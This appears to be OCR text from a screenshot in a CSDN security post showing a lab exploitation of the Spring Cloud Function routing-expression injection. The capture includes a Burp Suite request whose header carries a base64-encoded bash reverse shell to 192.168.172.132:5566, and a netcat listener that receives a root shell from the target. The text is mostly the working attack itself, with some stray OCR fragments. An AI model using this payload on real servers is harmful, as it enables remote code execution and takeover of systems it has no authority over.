 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 5566
listening on [any] 5566 ...
connect to [192.168.172.132] from (UNKNOWN) [192.168.172.131] 43796
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2866918b2ca6:/#
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://1
Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 192.168.172.131:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection: close
8 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3Mi4xMzIvNTU2NiAwPiY
x}|{base64,-d}|{bash,-i}")
9 Content-Type: text/plain
10 Content-Length: 4
11
12 test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 141
4 connection: close
5
6 {
"timestamp":"2024-04-17T09:38:50.671+00:00",
"path":"/functionRouter",
"status":500,
"error":"Internal Server Error",
"requestId":"dc17d02f-13"
}
In
R
R
R
R
R
R
CSDN @xiaojiesec